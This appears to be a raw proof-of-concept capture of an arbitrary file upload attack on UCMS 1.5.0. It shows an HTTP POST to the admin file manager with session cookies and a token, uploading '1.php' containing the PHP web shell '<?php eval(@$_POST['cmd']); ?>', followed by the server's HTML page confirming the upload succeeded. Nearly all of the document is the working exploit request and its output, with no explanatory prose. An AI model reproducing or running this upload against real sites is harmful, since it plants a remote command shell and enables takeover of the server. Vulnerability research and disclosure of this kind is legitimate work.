 POST /ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
Host: www.ucms1.5.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.ucms1.5.0.com/ucms/index.php?do=sadmin_file&dir=/
Content-Type: multipart/form-data; boundary=---------------------------13306046414703615412388174782
Content-Length: 387
Origin: http://www.ucms1.5.0.com
Connection: close
Cookie: admin_cf767a=admin; psw_cf767a=1571baee83fd4ae2d67d6c9aaf15e887; token_cf767a=db7a6a1d
Upgrade-Insecure-Requests: 1
-----------------------------13306046414703615412388174782
Content-Disposition: form-data; name="uuu_token"
db7a6a1d
-----------------------------13306046414703615412388174782
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['cmd']); ?>
-----------------------------13306046414703615412388174782--
href="?do=sadmin">站点管理</a></li><li class="onRight"><a href="?do=sadmin_file">文件管理</a></li><li class="onRight"><a
href="?do=str_cache&uuu_token=db7a6a1d">清空缓存</a></li> <li class="onRight"><a href="login.php?do=out&uuu_token=db7a6a1d">退出</a></li>
</ul>
</div>
</div>
</div>
<div id="ULeft">
<div id="menu">
<ul>
<li><a href="?do=str">站点设置</a></li>
</ul>
</div></div>
<script type="text/javascript">
$(document).keydown(function(event){
var ctrlc = event.which;
if(ctrlc == 13 && event.ctrlKey){
$('#form1').submit();
}
if(event.altKey){
if(ctrlc == 67){window.location.href = "?do=sadmin_sbasic";}if(ctrlc == 90){window.location.href = "?do=sadmin";}if(ctrlc ==
70){window.location.href = "?do=sadmin_file";} if(ctrlc == 72){
window.open ('/');
}
}
});
$(function(){
$('#form1').find("table").eq(0).find("tr").eq(0).find('input[type!=hidden]').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('textarea').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('select').eq(0).focus();
});
</script><script>$(function(){$(document).keydown(function(event){var ctrlc = event.which;var key=ctrlc-48;if (key>0 &&
key<10){keygourl=$('.AdminMsg').find('a').eq(key-1).attr('href');if (keygourl.length>3){window.location.href=keygourl;}}});});</script><div id="UMain"><div
id="urHere"><em class="homeico"></em>后台管理<b>&gt;</b><strong>信息提示</strong> </div> <div id="mainBox"><h3>信息提示</h3><div
class="AdminMsg"><h2>上传成功</h2><dl><dt>如果您不做出选择，将在 0 秒后跳转到列表页 (按Enter键直接跳转)。</dt><dd><a
href="javascript:history.go(-1);">返回上一页</a></dd></dl></div></div></div><script type="text/javascript">$(document).keydown(function(event){var ctrlc =
event.which; if(ctrlc == 13 || ctrlc ==32){window.location.href = "http://www.ucms1.5.0.com/ucms/index.php?do=sadmin_file&dir=/";}});</script><meta
http-equiv=refresh content='0; url=http://www.ucms1.5.0.com/ucms/index.php?do=sadmin_file&dir=/'>